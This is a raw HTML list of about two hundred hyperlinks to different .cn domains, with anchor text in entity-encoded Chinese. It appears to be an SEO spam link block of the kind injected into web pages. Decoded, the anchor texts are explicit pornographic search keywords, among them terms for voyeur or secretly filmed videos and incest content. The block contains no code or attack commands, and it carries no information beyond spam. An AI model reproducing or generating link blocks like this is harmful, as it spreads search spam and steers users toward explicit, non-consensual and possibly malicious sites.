<a href="http://www.qq018.cn" target="_blank">&#x6B27;&#x6D32;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.daseba.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.fun100.cn" target="_blank">91&#x9999;&#x8549;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.gqdtu.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x4E50;&#x56ED;</a>|
<a href="http://www.2345hd.cn" target="_blank">&#x6DF1;&#x591C;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://www.7i5f.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x514D;&#x8D39;&#x7F51;&#x5740;</a>|
<a href="http://www.fxjsc.cn" target="_blank">&#x6781;&#x54C1;&#x6210;&#x4EBA;&#x8272;</a>|
<a href="http://www.x3530.cn" target="_blank">&#x4E94;&#x6708;&#x6FC0;&#x6FC0;&#x7EFC;&#x5408;</a>|
<a href="http://www.euroshop.com.cn" target="_blank">&#x4E94;&#x6708;&#x9752;&#x9752;&#x8349;</a>|
<a href="http://www.fm0.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4F26;&#x7406;&#x7535;&#x5F71;</a>|
<a href="http://www.qiyinwang.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x7F51;&#x5740;</a>|
<a href="http://www.hosun.com.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;xxx</a>|
<a href="http://www.donergene.com.cn" target="_blank">&#x5728;&#x7EBF;&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://www.kcsxdal.cn" target="_blank">&#x6B27;&#x7F8E;&#x7B2C;&#x4E00;&#x6D6E;&#x529B;&#x5F71;&#x9662;</a>|
<a href="http://www.shanidarden.cn" target="_blank">&#x6B27;&#x7F8E;&#x5B55;&#x5987;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.ipgr.cn" target="_blank">&#x798F;&#x5229;&#x5BFC;&#x822A;</a>|
<a href="http://www.8hdj.cn" target="_blank">&#x56FD;&#x4EA7;&#x5C0F;&#x89C6;&#x9891;&#x5728;</a>|
<a href="http://www.genghun.cn" target="_blank">&#x4E2D;&#x56FD;&#x7F8E;&#x5973;&#x8DB3;&#x4EA4;</a>|
<a href="http://www.zjuceo.com.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.exli.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://www.medforum.cn" target="_blank">&#x798F;&#x5229;&#x5C0F;&#x89C6;&#x9891;&#x5408;&#x96C6;</a>|
<a href="http://www.ssjrx.cn" target="_blank">&#x6A31;&#x6843;&#x719F;&#x4E86;A&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://www.renhefc.com.cn" target="_blank">&#x5348;&#x591C;&#x65E0;&#x7801;&#x9EC4;&#x7247;</a>|
<a href="http://www.gongwuyuan6.cn" target="_blank">&#x6210;&#x4EBA;&#x798F;&#x5229;&#x5348;&#x591C;A&#x7247;</a>|
<a href="http://www.boostcase.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7F8E;&#x5973;&#x6027;&#x751F;&#x6D3B;</a>|
<a href="http://www.gonglueku.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;9</a>|
<a href="http://www.l256.cn" target="_blank">&#x6B27;&#x7F8E;a&#x6781;&#x7247;</a>|
<a href="http://www.d9879.cn" target="_blank">&#x65E5;&#x672C;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;</a>|
<a href="http://www.hongmingeq.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x62A4;&#x58EB;</a>|
<a href="http://www.wfgqw.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x4E1A;&#x4E09;&#x533A;</a>|
<a href="http://www.grantsci.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x6D01;&#x8863;&#x6027;&#x611F;</a>|
<a href="http://www.11y98q.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x9EC4;A&#x7247;</a>|
<a href="http://www.uksr.cn" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x53E3;&#x7206;</a>|
<a href="http://www.ciyn.cn" target="_blank">&#x9999;&#x8549;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x8349;</a>|
<a href="http://www.qywg.com.cn" target="_blank">&#x4E09;&#x7EA7;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://www.itfl.cn" target="_blank">&#x4E45;&#x4E45;&#x9EC4;&#x8272;</a>|
<a href="http://www.voteol.cn" target="_blank">&#x4EBA;&#x5996;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://www.gaxv.cn" target="_blank">&#x56FD;&#x4EA7;aa</a>|
<a href="http://www.gdxlcc.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x5728;&#x7EBF;</a>|
<a href="http://www.youngmoney.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x65E5;&#x903C;</a>|
<a href="http://www.floatstorage.cn" target="_blank">&#x9EC4;&#x89C6;&#x9891;&#x8F6F;&#x4EF6;&#x4E0B;&#x8F7D;</a>|
<a href="http://www.hljsych.cn" target="_blank">91&#x556A;&#x556A;&#x89C6;&#x9891;</a>|
<a href="http://www.tzjjmj.org.cn" target="_blank">&#x6027;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;</a>|
<a href="http://www.hzsdjx.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x514D;&#x8D39;&#x81EA;&#x62CD;</a>|
<a href="http://www.ouvkj.cn" target="_blank">&#x6B27;&#x7F8E;&#x5077;&#x62CD;&#x6700;&#x65B0;&#x7F51;&#x5740;</a>|
<a href="http://www.e8f3tu.cn" target="_blank">97&#x798F;&#x5229;&#x5F71;&#x9662;</a>|
<a href="http://www.dsu34.cn" target="_blank">&#x6B27;&#x7F8E;&#x808F;&#x5C44;&#x89C6;&#x9891;</a>|
<a href="http://www.landhotel.com.cn" target="_blank">&#x5348;&#x591C;&#x8349;&#x8349;</a>|
<a href="http://www.dlzg.org.cn" target="_blank">&#x65E5;&#x672C;&#x6DA9;&#x6DA9;</a>|
<a href="http://www.madeof.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x4E1D;&#x889C;</a>|
<a href="http://www.pcxg.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7231;&#x7231;&#x7F51;&#x5740;</a>|
<a href="http://www.wallpaper3.cn" target="_blank">&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x6FC0;&#x6FC0;v&#x7247;</a>|
<a href="http://www.mltayzj.cn" target="_blank">&#x64CD;&#x4EBA;&#x78B0;&#x89C6;&#x9891;&#x516C;&#x5F00;</a>|
<a href="http://www.ynsd.com.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://www.iati.cn" target="_blank">&#x5B85;&#x7537;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.yilinkergroup.cn" target="_blank">&#x5C9B;&#x56FD;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://www.sjzhou.cn" target="_blank">&#x9EC4;www&#x7AD9;</a>|
<a href="http://www.nckks.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x770B;&#x7247;&#x7F51;&#x7AD9;</a>|
<a href="http://www.tlmag.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x5361;&#x4E00;&#x5361;&#x4E8C;</a>|
<a href="http://www.marcool.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://www.guoyuanxiao.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;h&#x7F51;</a>|
<a href="http://www.bifen7.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x5F71;&#x9662;</a>|
<a href="http://www.watg.cn" target="_blank">91&#x5F71;&#x5E93;&#x53C9;&#x53C9;&#x53C9;</a>|
<a href="http://www.tkjahix.cn" target="_blank">&#x9752;&#x9752;&#x64CD;&#x798F;&#x5229;&#x8D44;&#x6E90;&#x7AD9;</a>|
<a href="http://www.weilicai.com.cn" target="_blank">&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://www.85ys.cn" target="_blank">&#x6BDB;&#x7247;a&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://www.kouyan.cn" target="_blank">&#x5348;&#x591C;&#x6027;&#x7231;&#x7F51;</a>|
<a href="http://www.xamit.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x4F26;&#x7406;</a>|
<a href="http://www.yishow.net.cn" target="_blank">&#x4E09;&#x7EA7;a&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://www.rixtc.cn" target="_blank">91&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://www.xiajiangxian.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://www.jftkj.cn" target="_blank">&#x6BDB;&#x7247;&#x89C2;&#x770B;&#x7F51;&#x5740;</a>|
<a href="http://www.zfycw.cn" target="_blank">&#x65E5;&#x97E9;a&#x7EA7;&#x5927;&#x7247;</a>|
<a href="http://www.chhshch.cn" target="_blank">&#x4E2D;&#x56FD;&#x65E0;&#x7801;&#x6BDB;&#x7247;</a>|
<a href="http://www.517aq.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x4E8C;&#x4E09;</a>|
<a href="http://www.bbxmb.cn" target="_blank">&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x4E01;&#x9999;</a>|
<a href="http://www.ostz.org.cn" target="_blank">91&#x8BBA;&#x575B;&#x81EA;&#x62CD;</a>|
<a href="http://www.universeplastic.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x53E6;&#x7C7B;</a>|
<a href="http://www.keydot.com.cn" target="_blank">&#x8001;&#x53F8;&#x673A;&#x591C;&#x63D2;</a>|
<a href="http://www.akdil.cn" target="_blank">&#x6FC0;&#x60C5;XX&#x5F71;&#x9662;</a>|
<a href="http://www.gooaoo.cn" target="_blank">&#x6F6E;&#x55B7;&#x7F51;&#x5740;</a>|
<a href="http://www.tourd.com.cn" target="_blank">97&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.eceveee.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;</a>|
<a href="http://www.shenghuochangshi.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.db120.cn" target="_blank">&#x65E5;&#x97E9;&#x808F;&#x903C;&#x89C6;&#x9891;</a>|
<a href="http://www.zbwnw.cn" target="_blank">&#x65E5;&#x672C;&#x7406;&#x8BBA;</a>|
<a href="http://www.hvtecfek.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;</a>|
<a href="http://www.263xmail.com.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://www.royaltarget.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://www.shangpu001.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F26;&#x7406;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.kuvu.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x9999;&#x6E2F;</a>|
<a href="http://www.qxnygy.cn" target="_blank">91&#x5FAE;&#x62CD;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://www.hf2he.cn" target="_blank">91&#x4F20;&#x5A92;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.vogatha.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x5E93;&#x6C38;&#x4E45;&#x5728;&#x7EBF;</a>|
<a href="http://www.i3home.cn" target="_blank">&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://www.kalait.com.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x9662;</a>|
<a href="http://www.my8w.cn" target="_blank">&#x6B27;&#x7F8E;&#x63D2;&#x63D2;</a>|
<a href="http://www.couri.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x6DEB;&#x79FD;&#x89C6;&#x9891;</a>|
<a href="http://www.yyyqdqc.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x9EC4;</a>|
<a href="http://www.millennia.net.cn" target="_blank">91&#x89C6;&#x9891;APP&#x6C61;</a>|
<a href="http://www.v18437.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x7F51;&#x7AD9;&#x6DF1;</a>|
<a href="http://www.deishei.cn" target="_blank">&#x9EC4;&#x8272;&#x89C6;&#x5C4F;&#x514D;&#x8D39;</a>|
<a href="http://www.fyhh83.cn" target="_blank">&#x9EC4;&#x8272;&#x7247;&#x4E09;&#x7EA7;&#x7247;&#x7F51;&#x7AD9;</a>|
<a href="http://www.ysdzqc.cn" target="_blank">A&#x7247;&#x9EC4;&#x8272;&#x7F51;</a>|
<a href="http://www.nangneng.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://www.congcu.cn" target="_blank">&#x65E0;&#x7801;&#x514D;&#x8D39;&#x56FD;&#x4EA7;</a>|
<a href="http://www.green8.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x798F;&#x5229;&#x539F;&#x521B;</a>|
<a href="http://www.rainmate.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x514D;&#x8D39;</a>|
<a href="http://www.wamnkhxm.cn" target="_blank">&#x871C;&#x6843;&#x64E6;&#x7F51;&#x5740;</a>|
<a href="http://www.hoyoyo.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x6BDB;&#x7247;</a>|
<a href="http://www.etruutu.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x8272;&#x5E93;</a>|
<a href="http://www.gqttiwhz.cn" target="_blank">&#x6DF1;&#x591C;&#x4E00;&#x7EA7;&#x798F;&#x5229;&#x7535;&#x5F71;</a>|
<a href="http://www.tttssrr.cn" target="_blank">&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x8272;&#x60C5;</a>|
<a href="http://www.eee0691.cn" target="_blank">&#x65E5;&#x97E9;&#x65E0;&#x7801;&#x5BFC;&#x822A;</a>|
<a href="http://www.mvbvh.cn" target="_blank">&#x6700;&#x65B0;&#x9AD8;&#x6E05;&#x70ED;&#x64AD;&#x7535;&#x5F71;</a>|
<a href="http://www.payssq.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x770B;&#x9EC4;&#x5728;</a>|
<a href="http://www.ee33ee.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://www.phfbo.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x514D;&#x8D39;</a>|
<a href="http://www.aupairbbs.cn" target="_blank">&#x56FD;&#x4EA7;AV&#x767D;&#x4E1D;&#x55B7;&#x6C34;</a>|
<a href="http://www.51dengbao.cn" target="_blank">&#x6210;&#x4EBA;aaa</a>|
<a href="http://www.sanriya.cn" target="_blank">&#x871C;&#x81C0;&#x9EBB;&#x8C46;</a>|
<a href="http://www.vpoker.cn" target="_blank">&#x6700;&#x65B0;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.tramen.cn" target="_blank">&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://www.qtqrqni.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x89C2;&#x770B;</a>|
<a href="http://www.nmysw.cn" target="_blank">&#x65E5;&#x97E9;&#x65B0;&#x7247;&#x5B98;&#x7F51;</a>|
<a href="http://www.laladdf.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x8349;&#x8393;&#x89C6;&#x9891;</a>|
<a href="http://www.wmvmw.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://www.yasace.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;va&#x6B27;&#x7F8E;</a>|
<a href="http://www.dlpwfarm.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x5348;&#x591C;&#x5F71;&#x9662;</a>|
<a href="http://www.dgtdapz.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://www.ceaq.cn" target="_blank">91&#x5348;&#x591C;&#x798F;&#x5229;&#x56FD;&#x4EA7;</a>|
<a href="http://www.tsdnf.cn" target="_blank">&#x6781;&#x54C1;&#x7C89;&#x5AE9;&#x5C11;&#x5987;</a>|
<a href="http://www.douhunqn.cn" target="_blank">91&#x4E71;&#x4F26;&#x89C6;&#x9891;</a>|
<a href="http://www.xjcs.com.cn" target="_blank">&#x65E5;&#x97E9;&#x9EC4;&#x6B27;&#x7F8E;</a>|
<a href="http://www.wujunjie.cn" target="_blank">&#x6B27;&#x7F8E;&#x56DB;&#x7EA7;&#x9650;&#x5236;&#x7535;&#x5F71;</a>|
<a href="http://www.yakanuqur.cn" target="_blank">&#x6700;&#x65B0;&#x4E0D;&#x5361;&#x9EC4;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://www.kglx.com.cn" target="_blank">&#x5348;&#x591C;&#x7406;&#x8BBA;&#x6027;</a>|
<a href="http://www.easymain.cn" target="_blank">&#x8D85;&#x78B0;&#x63A2;&#x82B1;</a>|
<a href="http://www.zipf.cn" target="_blank">&#x8D85;&#x78B0;&#x72E0;&#x72E0;&#x64CD;</a>|
<a href="http://www.rydyw.cn" target="_blank">&#x56FD;&#x4EA7;ts&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.lujiayang.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x4E8C;&#x533A;</a>|
<a href="http://www.46111bod.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E0D;&#x5361;</a>|
<a href="http://www.btnbw.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.droppedurl.cn" target="_blank">&#x4F26;&#x7406;&#x5267;&#x65E5;&#x672C;</a>|
<a href="http://www.pianpiji.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.madmex.com.cn" target="_blank">&#x7F8E;&#x5973;&#x798F;&#x5229;&#x6BDB;&#x7247;</a>|
<a href="http://www.fashionup.cn" target="_blank">3d&#x52A8;&#x6F2B;&#x6B27;&#x7F8E;</a>|
<a href="http://www.hxtsm.cn" target="_blank">&#x5982;&#x5982;&#x5F71;&#x9662;&#x4F26;&#x7406;</a>|
<a href="http://www.61bao.cn" target="_blank">&#x798F;&#x5229;91</a>|
<a href="http://www.51qutaotao.cn" target="_blank">&#x64CD;&#x8279;&#x8349;&#x8349;&#x8349;&#x64CD;&#x808F;</a>|
<a href="http://www.shenmud9p.cn" target="_blank">&#x56FD;&#x4EA7;&#x51F8;&#x51F9;&#x89C6;&#x9891;&#x4E00;</a>|
<a href="http://www.jzmyxs.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7EBF;h</a>|
<a href="http://www.xidiji66.com.cn" target="_blank">&#x65E5;&#x97E9;&#x65E0;&#x7801;&#x4E00;&#x5361;&#x4E8C;&#x5361;</a>|
<a href="http://www.haoyat.cn" target="_blank">&#x798F;&#x5229;&#x6240;&#x5BFC;&#x822A;&#x89C6;&#x9891;</a>|
<a href="http://www.dongsao.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x60A0;&#x60A0;&#x8272;</a>|
<a href="http://www.ab51.com.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x64AD;&#x653E;0</a>|
<a href="http://www.xyxfu.cn" target="_blank">&#x4E09;&#x7EA7;&#x7247;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://www.w7758w.cn" target="_blank">&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x64CD;&#x4EBA;&#x4EBA;&#x8279;</a>|
<a href="http://www.haosert.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://www.sjweb.com.cn" target="_blank">&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://www.hdytoanb.cn" target="_blank">&#x65E5;&#x97E9;&#x8349;&#x903C;&#x7F51;&#x9875;</a>|
<a href="http://www.ufoet.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.11d13g.cn" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x8272;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.daotu0.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E30;&#x6EE1;&#x5CB3;</a>|
<a href="http://www.5xjf.cn" target="_blank">&#x514D;&#x8D39;&#x8DB3;&#x4EA4;91</a>|
<a href="http://www.yixunapp.cn" target="_blank">&#x4E09;&#x7EA7;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://www.hgele.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://www.v9bixwv.cn" target="_blank">&#x6B27;&#x7F8E;&#x79C1;&#x4EBA;&#x5BB6;&#x5EAD;&#x5F71;&#x9662;</a>|
<a href="http://www.lepaco.com.cn" target="_blank">&#x6A31;&#x6843;&#x719F;&#x4E86;A&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://www.k2877.cn" target="_blank">&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.zejej.cn" target="_blank">91&#x78B0;&#x64CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.gtrqjzh.cn" target="_blank">91&#x4EBA;&#x4EBA;&#x8D85;&#x78B0;&#x9752;&#x9752;</a>|
<a href="http://www.gevyk.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x6B27;&#x7F8E;</a>|
<a href="http://www.feeltravel.cn" target="_blank">&#x7F9E;&#x7F9E;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://www.11g22p.cn" target="_blank">&#x4E9A;&#x5DDE;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://www.intlmag.org.cn" target="_blank">&#x6B27;&#x7F8E;&#x808F;&#x5C44;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://www.sciartcolab.cn" target="_blank">&#x514D;&#x8D39;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://www.lojqxau.cn" target="_blank">&#x798F;&#x5229;&#x8001;&#x6E7F;69</a>|
<a href="http://www.kvxa.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x4E01;&#x9999;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://www.eafz.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x53E6;&#x7C7B;</a>|
<a href="http://www.11g38d.cn" target="_blank">&#x4E9A;&#x6D32;Av&#x52A8;&#x6F2B;</a>|
<a href="http://www.glspw.cn" target="_blank">&#x4E1D;&#x889C;&#x72FC;&#x53CB;</a>|
<a href="http://www.tadk.cn" target="_blank">&#x90FD;&#x5E02;&#x6FC0;&#x60C5;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;</a>|
<a href="http://www.scentmagic.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x7406;&#x8BBA;&#x7247;</a>|
<a href="http://www.frkss.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;</a>|
<a href="http://www.kalayouxi.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x65B0;&#x7247;&#x7F51;</a>|
<a href="http://www.fushpro.cn" target="_blank">&#x514D;&#x8D39;WWWXXX</a>|
<a href="http://www.ddxr.com.cn" target="_blank">&#x5996;&#x7CBE;&#x89C6;&#x9891;&#x9EC4;&#x4E0A;&#x9EC4;</a>|
<a href="http://www.snpz.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x798F;&#x5229;&#x5BFC;&#x822A;</a>|
<a href="http://www.zhaonina.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x533A;</a>|
<a href="http://www.35xa.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E71;&#x7801;&#x53D8;&#x6001;</a>|
<a href="http://www.sssmmm.cn" target="_blank">&#x6FC0;&#x60C5;&#x5F71;&#x9662;&#x65E5;&#x97E9;</a>|
<a href="http://www.gsbedu.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5927;&#x7247;</a>|
<a href="http://www.quhng.cn" target="_blank">&#x56FD;&#x8BED;&#x4E0D;&#x5361;&#x808F;&#x5C44;&#x89C6;&#x9891;</a>|
<a href="http://www.jxrmgbdt.cn" target="_blank">&#x65E5;&#x97E9;&#x6BDB;&#x6240;</a>|
<a href="http://www.hbjsyl9.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;tv</a>|
<a href="http://www.ceo114.cn" target="_blank">&#x65E5;&#x65E5;&#x591C;&#x591C;&#x5929;&#x5929;&#x5E72;</a>|
<a href="http://www.cwcyw.cn" target="_blank">&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://www.xnxs.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://www.rhuowvr.cn" target="_blank">&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x4E09;&#x7EA7;</a>|
<a href="http://www.shzv.cn" target="_blank">&#x6FC0;&#x60C5;&#x4E9A;&#x6D32;</a>|
<a href="http://www.qspps.cn" target="_blank">&#x7537;&#x4EBA;&#x770B;&#x7684;&#x4E09;&#x7EA7;&#x7F51;&#x5740;</a>|
<a href="http://www.gouqiwang.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://www.lianchengdianqi1.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x65E0;&#x7EBF;&#x89C6;</a>|
<a href="http://www.top31.cn" target="_blank">91&#x793E;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://www.gcagadq.cn" target="_blank">&#x6B27;&#x7F8E;&#x53D8;&#x6001;&#x53E6;&#x7C7B;&#x6027;&#x7231;</a>|
<a href="http://www.q111q.cn" target="_blank">&#x6B27;&#x7F8E;&#x725B;b&#x53C9;&#x7535;&#x5F71;</a>|
<a href="http://www.pqdi.cn" target="_blank">&#x6B27;&#x7F8E;&#x7F8E;&#x5973;&#x7F51;&#x7AD9;</a>|
<a href="http://www.ykyaohong.cn" target="_blank">&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x5929;</a>|
